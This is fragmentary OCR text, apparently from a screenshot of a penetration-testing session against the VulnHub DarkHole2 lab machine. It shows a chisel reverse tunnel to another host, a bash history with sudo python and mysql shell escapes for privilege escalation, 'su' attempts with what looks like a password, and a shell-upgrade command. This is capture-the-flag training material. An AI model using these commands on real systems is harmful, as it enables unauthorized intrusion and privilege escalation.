 Aplicaciones Lugares Sistema mié 5 de jul, 14:54
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
^Z
[1]+  Stopped                 ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
jehad@darkhole:/tmp$
Parrot
Carpeta personal de
swordfish
Papelera
su lama
clear
su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
Let's
Enhance
.io
~ neofetch
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
→ ~
Tilix: stty raw -echo; fg
[Evidencia]